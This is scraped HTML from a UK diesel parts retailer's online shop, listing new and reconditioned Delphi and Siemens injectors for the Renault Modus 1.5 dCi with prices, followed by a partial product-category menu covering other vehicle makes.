		<img width="300" height="300" src="https://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/30-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/30-300x300.jpg 300w, https://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/30-150x150.jpg 150w, https://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/30-180x180.jpg 180w" sizes="(max-width: 300px) 100vw, 300px" />
	</a>

	</a><a href="?add-to-cart=3854" rel="nofollow" data-product_id="3854" data-product_sku="EJBR01401Z" data-quantity="1" class="add_to_cart_button product_type_simple addToCart pull-right">Add to basket <span class="glyphicon glyphicon-chevron-right"></span></a>	<a href="https://www.ribblevalleydiesels.co.uk/product/p3854/">
		<h3>Renault Modus 1.5 dCi New Delphi Diesel Injector &#8211; EJBR02101Z</h3>

		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>90.00</bdi></span> <small class="woocommerce-price-suffix">excl. VAT</small></span>

	</a>

</li>
        
                      
                <li class="first post-3969 product type-product status-publish has-post-thumbnail product_cat-c296  instock taxable shipping-taxable purchasable product-type-simple">

	<a href="https://www.ribblevalleydiesels.co.uk/product/p3969/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<a href="https://www.ribblevalleydiesels.co.uk/product/p3969/" class="rvd-item-thumb">

		<img width="300" height="300" src="https://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/30-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/30-300x300.jpg 300w, https://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/30-150x150.jpg 150w, https://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/30-180x180.jpg 180w" sizes="(max-width: 300px) 100vw, 300px" />
	</a>

	</a><a href="?add-to-cart=3969" rel="nofollow" data-product_id="3969" data-product_sku="EJBR05201D" data-quantity="1" class="add_to_cart_button product_type_simple addToCart pull-right">Add to basket <span class="glyphicon glyphicon-chevron-right"></span></a>	<a href="https://www.ribblevalleydiesels.co.uk/product/p3969/">
		<h3>Renault Modus 1.5 DCI New Delphi Diesel Injector &#8211; EJBR02701Z</h3>

		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>140.00</bdi></span> <small class="woocommerce-price-suffix">excl. VAT</small></span>

	</a>

</li>
        
                      
                <li class="post-3930 product type-product status-publish has-post-thumbnail product_cat-c296 last instock taxable shipping-taxable purchasable product-type-simple">

	<a href="https://www.ribblevalleydiesels.co.uk/product/p3930/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<a href="https://www.ribblevalleydiesels.co.uk/product/p3930/" class="rvd-item-thumb">

		<img width="300" height="300" src="https://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/30-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/30-300x300.jpg 300w, https://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/30-150x150.jpg 150w, https://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/30-180x180.jpg 180w" sizes="auto, (max-width: 300px) 100vw, 300px" />
	</a>

	</a><a href="?add-to-cart=3930" rel="nofollow" data-product_id="3930" data-product_sku="EJBR03101D" data-quantity="1" class="add_to_cart_button product_type_simple addToCart pull-right">Add to basket <span class="glyphicon glyphicon-chevron-right"></span></a>	<a href="https://www.ribblevalleydiesels.co.uk/product/p3930/">
		<h3>Renault Modus 1.5 dCi New Delphi Diesel Injector &#8211; EJBR03101D</h3>

		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>90.00</bdi></span> <small class="woocommerce-price-suffix">excl. VAT</small></span>

	</a>

</li>
        
                      
                <li class="first post-3981 product type-product status-publish has-post-thumbnail product_cat-c296  instock taxable shipping-taxable purchasable product-type-simple">

	<a href="https://www.ribblevalleydiesels.co.uk/product/p3981/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<a href="https://www.ribblevalleydiesels.co.uk/product/p3981/" class="rvd-item-thumb">

		<img width="300" height="300" src="https://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/30-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/30-300x300.jpg 300w, https://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/30-150x150.jpg 150w, https://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/30-180x180.jpg 180w" sizes="auto, (max-width: 300px) 100vw, 300px" />
	</a>

	</a><a href="?add-to-cart=3981" rel="nofollow" data-product_id="3981" data-product_sku="EJBR05601D" data-quantity="1" class="add_to_cart_button product_type_simple addToCart pull-right">Add to basket <span class="glyphicon glyphicon-chevron-right"></span></a>	<a href="https://www.ribblevalleydiesels.co.uk/product/p3981/">
		<h3>Renault Modus 1.5 dCi New Delphi Diesel Injector &#8211; EJBR05601D</h3>

		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>150.00</bdi></span> <small class="woocommerce-price-suffix">excl. VAT</small></span>

	</a>

</li>
        
                      
                <li class="post-3855 product type-product status-publish has-post-thumbnail product_cat-c296 last instock taxable shipping-taxable purchasable product-type-simple">

	<a href="https://www.ribblevalleydiesels.co.uk/product/p3855/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<a href="https://www.ribblevalleydiesels.co.uk/product/p3855/" class="rvd-item-thumb">

		<img width="300" height="300" src="https://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/30-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/30-300x300.jpg 300w, https://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/30-150x150.jpg 150w, https://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/30-180x180.jpg 180w" sizes="auto, (max-width: 300px) 100vw, 300px" />
	</a>

	</a><a href="?add-to-cart=3855" rel="nofollow" data-product_id="3855" data-product_sku="EJBR01401Z" data-quantity="1" class="add_to_cart_button product_type_simple addToCart pull-right">Add to basket <span class="glyphicon glyphicon-chevron-right"></span></a>	<a href="https://www.ribblevalleydiesels.co.uk/product/p3855/">
		<h3>Renault Modus 1.5 dCi New Delphi Diesel Injector Set &#8211; EJBR02101Z</h3>

		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>90.00</bdi></span> <small class="woocommerce-price-suffix">excl. VAT</small></span>

	</a>

</li>
        
                      
                <li class="first post-3884 product type-product status-publish has-post-thumbnail product_cat-c296  instock taxable shipping-taxable purchasable product-type-simple">

	<a href="https://www.ribblevalleydiesels.co.uk/product/p3884/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<a href="https://www.ribblevalleydiesels.co.uk/product/p3884/" class="rvd-item-thumb">

		<img width="300" height="300" src="https://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/30-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/30-300x300.jpg 300w, https://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/30-150x150.jpg 150w, https://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/30-180x180.jpg 180w" sizes="auto, (max-width: 300px) 100vw, 300px" />
	</a>

	</a><a href="?add-to-cart=3884" rel="nofollow" data-product_id="3884" data-product_sku="EJBR01801A" data-quantity="1" class="add_to_cart_button product_type_simple addToCart pull-right">Add to basket <span class="glyphicon glyphicon-chevron-right"></span></a>	<a href="https://www.ribblevalleydiesels.co.uk/product/p3884/">
		<h3>Renault Modus 1.5 dCi Reconditioned Delphi Diesel Injector &#8211; EJBR01801A</h3>

		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>90.00</bdi></span> <small class="woocommerce-price-suffix">excl. VAT</small></span>

	</a>

</li>
        
                      
                <li class="post-3856 product type-product status-publish has-post-thumbnail product_cat-c296 last instock taxable shipping-taxable purchasable product-type-simple">

	<a href="https://www.ribblevalleydiesels.co.uk/product/p3856/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<a href="https://www.ribblevalleydiesels.co.uk/product/p3856/" class="rvd-item-thumb">

		<img width="300" height="300" src="https://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/30-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/30-300x300.jpg 300w, https://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/30-150x150.jpg 150w, https://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/30-180x180.jpg 180w" sizes="auto, (max-width: 300px) 100vw, 300px" />
	</a>

	</a><a href="?add-to-cart=3856" rel="nofollow" data-product_id="3856" data-product_sku="EJBR01401Z" data-quantity="1" class="add_to_cart_button product_type_simple addToCart pull-right">Add to basket <span class="glyphicon glyphicon-chevron-right"></span></a>	<a href="https://www.ribblevalleydiesels.co.uk/product/p3856/">
		<h3>Renault Modus 1.5 dCi Reconditioned Delphi Diesel Injector &#8211; EJBR02101Z</h3>

		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>90.00</bdi></span> <small class="woocommerce-price-suffix">excl. VAT</small></span>

	</a>

</li>
        
                      
                <li class="first post-3970 product type-product status-publish has-post-thumbnail product_cat-c296  instock taxable shipping-taxable purchasable product-type-simple">

	<a href="https://www.ribblevalleydiesels.co.uk/product/p3970/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<a href="https://www.ribblevalleydiesels.co.uk/product/p3970/" class="rvd-item-thumb">

		<img width="300" height="300" src="https://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/30-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/30-300x300.jpg 300w, https://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/30-150x150.jpg 150w, https://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/30-180x180.jpg 180w" sizes="auto, (max-width: 300px) 100vw, 300px" />
	</a>

	</a><a href="?add-to-cart=3970" rel="nofollow" data-product_id="3970" data-product_sku="EJBR05201D" data-quantity="1" class="add_to_cart_button product_type_simple addToCart pull-right">Add to basket <span class="glyphicon glyphicon-chevron-right"></span></a>	<a href="https://www.ribblevalleydiesels.co.uk/product/p3970/">
		<h3>Renault Modus 1.5 DCI Reconditioned Delphi Diesel Injector &#8211; EJBR02701Z</h3>

		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>140.00</bdi></span> <small class="woocommerce-price-suffix">excl. VAT</small></span>

	</a>

</li>
        
                      
                <li class="post-3931 product type-product status-publish has-post-thumbnail product_cat-c296 last instock taxable shipping-taxable purchasable product-type-simple">

	<a href="https://www.ribblevalleydiesels.co.uk/product/p3931/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<a href="https://www.ribblevalleydiesels.co.uk/product/p3931/" class="rvd-item-thumb">

		<img width="300" height="300" src="https://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/30-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/30-300x300.jpg 300w, https://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/30-150x150.jpg 150w, https://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/30-180x180.jpg 180w" sizes="auto, (max-width: 300px) 100vw, 300px" />
	</a>

	</a><a href="?add-to-cart=3931" rel="nofollow" data-product_id="3931" data-product_sku="EJBR03101D" data-quantity="1" class="add_to_cart_button product_type_simple addToCart pull-right">Add to basket <span class="glyphicon glyphicon-chevron-right"></span></a>	<a href="https://www.ribblevalleydiesels.co.uk/product/p3931/">
		<h3>Renault Modus 1.5 dCi Reconditioned Delphi Diesel Injector &#8211; EJBR03101D</h3>

		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>90.00</bdi></span> <small class="woocommerce-price-suffix">excl. VAT</small></span>

	</a>

</li>
        
                      
                <li class="first post-4500 product type-product status-publish has-post-thumbnail product_cat-c296  instock taxable shipping-taxable purchasable product-type-simple">

	<a href="https://www.ribblevalleydiesels.co.uk/product/p4500/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<a href="https://www.ribblevalleydiesels.co.uk/product/p4500/" class="rvd-item-thumb">

		<img width="300" height="223" src="https://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/45.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/45.jpg 337w, https://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/45-300x223.jpg 300w" sizes="auto, (max-width: 300px) 100vw, 300px" />
	</a>

	</a><a href="?add-to-cart=4500" rel="nofollow" data-product_id="4500" data-product_sku="5WS40087" data-quantity="1" class="add_to_cart_button product_type_simple addToCart pull-right">Add to basket <span class="glyphicon glyphicon-chevron-right"></span></a>	<a href="https://www.ribblevalleydiesels.co.uk/product/p4500/">
		<h3>Renault Modus 1.5 dCi Reconditioned Siemens Diesel Injector &#8211; 8200380253</h3>

		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>90.00</bdi></span> <small class="woocommerce-price-suffix">excl. VAT</small></span>

	</a>

</li>
        
                      
                <li class="post-4698 product type-product status-publish has-post-thumbnail product_cat-c296 last instock taxable shipping-taxable purchasable product-type-simple">

	<a href="https://www.ribblevalleydiesels.co.uk/product/p4698/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<a href="https://www.ribblevalleydiesels.co.uk/product/p4698/" class="rvd-item-thumb">

		<img width="300" height="223" src="https://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/45.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/45.jpg 337w, https://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/45-300x223.jpg 300w" sizes="auto, (max-width: 300px) 100vw, 300px" />
	</a>

	</a><a href="?add-to-cart=4698" rel="nofollow" data-product_id="4698" data-product_sku="5WS40536" data-quantity="1" class="add_to_cart_button product_type_simple addToCart pull-right">Add to basket <span class="glyphicon glyphicon-chevron-right"></span></a>	<a href="https://www.ribblevalleydiesels.co.uk/product/p4698/">
		<h3>Renault Modus 1.5 dCi Reconditioned Siemens Diesel Injector &#8211; 8200903034</h3>

		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>120.00</bdi></span> <small class="woocommerce-price-suffix">excl. VAT</small></span>

	</a>

</li>
        
                      
            </ul>
        
                    
                  
        </section>        <div class="text-center rvd-shopnotice">
          <p><small>Please note: Any Proprietary names and part numbers are reference purposes only.
          <br><br>
          All prices exclude VAT and include UK delivery unless stated otherwise. <br>
          Ribble Valley Diesels Ltd - Preston Road, Ribchester, Lancashire, PR3 3XL. <br>
          VAT Reg - GB 215 2798 05</small></p>
        </div>
      </main>
      <aside class="sidebar col-sm-4" role="complementary">
        <section class="rvd-shop-widget widget woocommerce_widget_cart-2 woocommerce widget_shopping_cart"><h4>Basket</h4><div class="widget_shopping_cart_content"></div></section><section class="rvd-shop-widget widget woocommerce_product_search-2 woocommerce widget_product_search"><h4>Find item by part number:</h4><form role="search" method="get" class="woocommerce-product-search" action="https://www.ribblevalleydiesels.co.uk/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</section><section class="rvd-shop-widget widget woocommerce_product_categories-2 woocommerce widget_product_categories"><h4>Product Categories</h4><ul class="product-categories"><li class="cat-item cat-item-101 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/">Alfa Romeo</a><ul class='children'>
<li class="cat-item cat-item-104 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c104/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-106"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c106/">145</a></li>
<li class="cat-item cat-item-107"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c107/">146</a></li>
<li class="cat-item cat-item-108"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c108/">147</a></li>
<li class="cat-item cat-item-109"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c109/">156</a></li>
<li class="cat-item cat-item-950"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c950/">159</a></li>
<li class="cat-item cat-item-110"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c110/">166</a></li>
<li class="cat-item cat-item-993"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c993/">Brera</a></li>
<li class="cat-item cat-item-953"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c953/">Giulietta</a></li>
<li class="cat-item cat-item-951"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c951/">GT</a></li>
<li class="cat-item cat-item-946"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c946/">Mito</a></li>
<li class="cat-item cat-item-994"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c994/">Spider</a></li>
	</ul>
</li>
<li class="cat-item cat-item-105 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c105/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-663"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c663/">145</a></li>
<li class="cat-item cat-item-1050"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c1050/">146</a></li>
<li class="cat-item cat-item-111"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c111/">147</a></li>
<li class="cat-item cat-item-112"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c112/">156</a></li>
<li class="cat-item cat-item-113"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c113/">159</a></li>
<li class="cat-item cat-item-114"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c114/">166</a></li>
<li class="cat-item cat-item-1077"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c1077/">Brera</a></li>
<li class="cat-item cat-item-673"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c673/">Giulietta</a></li>
<li class="cat-item cat-item-115"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c115/">GT</a></li>
<li class="cat-item cat-item-116"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c116/">Mito</a></li>
<li class="cat-item cat-item-1078"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c1078/">Spider</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1186 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1186/">Ashok Leyland</a><ul class='children'>
<li class="cat-item cat-item-1241 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1186/c1241/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1242"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1186/c1241/c1242/">Dost</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1187 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1186/c1187/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1197"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1186/c1187/c1197/">Dost</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1378 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1186/c1378/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1379"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1186/c1378/c1379/">Dost</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-614 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/">Audi</a><ul class='children'>
<li class="cat-item cat-item-707 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c707/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1122"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c1122/">A1</a></li>
<li class="cat-item cat-item-709"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c709/">A3</a></li>
<li class="cat-item cat-item-722"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c722/">A4</a></li>
<li class="cat-item cat-item-731"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c731/">A5</a></li>
<li class="cat-item cat-item-732"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c732/">A6</a></li>
<li class="cat-item cat-item-1130"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c1130/">A7</a></li>
<li class="cat-item cat-item-1002"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c1002/">A8</a></li>
<li class="cat-item cat-item-1134"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c1134/">Q3</a></li>
<li class="cat-item cat-item-733"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c733/">Q5</a></li>
<li class="cat-item cat-item-724"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c724/">Q7</a></li>
<li class="cat-item cat-item-714"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c714/">TT</a></li>
	</ul>
</li>
<li class="cat-item cat-item-615 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c615/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1088"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c1088/">A1</a></li>
<li class="cat-item cat-item-616"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c616/">A2</a></li>
<li class="cat-item cat-item-617"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c617/">A3</a></li>
<li class="cat-item cat-item-619"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c619/">A4</a></li>
<li class="cat-item cat-item-623"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c623/">A5</a></li>
<li class="cat-item cat-item-626"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c626/">A6</a></li>
<li class="cat-item cat-item-1010"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c1010/">A7</a></li>
<li class="cat-item cat-item-630"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c630/">A8</a></li>
<li class="cat-item cat-item-1139"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c1139/">Q3</a></li>
<li class="cat-item cat-item-631"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c631/">Q5</a></li>
<li class="cat-item cat-item-632"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c632/">Q7</a></li>
<li class="cat-item cat-item-633"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c633/">TT</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-594 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/">BMW</a><ul class='children'>
<li class="cat-item cat-item-596 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c596/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-605"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c605/">1 Series</a></li>
<li class="cat-item cat-item-606"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c606/">3 Series</a></li>
<li class="cat-item cat-item-607"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c607/">5 Series</a></li>
<li class="cat-item cat-item-608"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c608/">6 Series</a></li>
<li class="cat-item cat-item-609"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c609/">7 Series</a></li>
<li class="cat-item cat-item-1125"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c1125/">X1 Series</a></li>
<li class="cat-item cat-item-611"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c611/">X3 Series</a></li>
<li class="cat-item cat-item-612"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c612/">X5 Series</a></li>
<li class="cat-item cat-item-613"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c613/">X6 Series</a></li>
	</ul>
</li>
<li class="cat-item cat-item-595 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c595/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-597"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c597/">1 Series</a></li>
<li class="cat-item cat-item-598"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c598/">3 Series 2.0</a></li>
<li class="cat-item cat-item-1093"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c1093/">3 Series 3.0</a></li>
<li class="cat-item cat-item-599"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c599/">5 Series</a></li>
<li class="cat-item cat-item-669"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c669/">6 Series</a></li>
<li class="cat-item cat-item-600"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c600/">7 Series</a></li>
<li class="cat-item cat-item-1101"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c1101/">Mini Cooper</a></li>
<li class="cat-item cat-item-601"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c601/">X1 Series</a></li>
<li class="cat-item cat-item-602"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c602/">X3 Series</a></li>
<li class="cat-item cat-item-603"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c603/">X5 Series</a></li>
<li class="cat-item cat-item-1105"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c1105/">X6 Series</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1468 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1468/">Caterpillar</a><ul class='children'>
<li class="cat-item cat-item-1469"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1468/c1469/">Injectors</a></li>
</ul>
</li>
<li class="cat-item cat-item-1410 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1410/">Chery</a><ul class='children'>
<li class="cat-item cat-item-1411 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1410/c1411/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1412"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1410/c1411/c1412/">Eastar</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-589 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c589/">Chevrolet</a><ul class='children'>
<li class="cat-item cat-item-590 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c589/c590/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1118"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c589/c590/c1118/">Aveo</a></li>
<li class="cat-item cat-item-1408"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c589/c590/c1408/">Blazer</a></li>
<li class="cat-item cat-item-976"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c589/c590/c976/">Captiva</a></li>
<li class="cat-item cat-item-977"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c589/c590/c977/">Epica</a></li>
<li class="cat-item cat-item-978"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c589/c590/c978/">Lacetti</a></li>
<li class="cat-item cat-item-979"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c589/c590/c979/">Nubira</a></li>
<li class="cat-item cat-item-1409"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c589/c590/c1409/">S10</a></li>
<li class="cat-item cat-item-592"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c589/c590/c592/">Tracker</a></li>
